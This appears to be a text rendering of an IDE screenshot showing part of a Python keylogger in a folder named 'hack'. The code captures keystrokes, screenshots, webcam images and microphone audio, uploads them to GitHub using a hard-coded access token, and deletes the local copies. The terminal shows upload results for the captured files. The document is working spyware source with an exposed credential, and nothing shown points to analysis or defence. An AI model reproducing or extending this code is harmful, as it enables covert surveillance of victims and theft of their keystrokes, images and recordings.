 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Webcam/1.png
✅ Screen/screenshot3.png
❌ Microphone/audio1.wav
✅ Webcam/10.png
✅ Screen/screenshot4.png
✅ Webcam/2.png
✅ Screen/screenshot5.png
❌ Microphone/audio2.wav
✅ Webcam/3.png
✅ Screen/screenshot6.png
✅ Webcam/4.png
❌ Microphone/audio3.wav
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7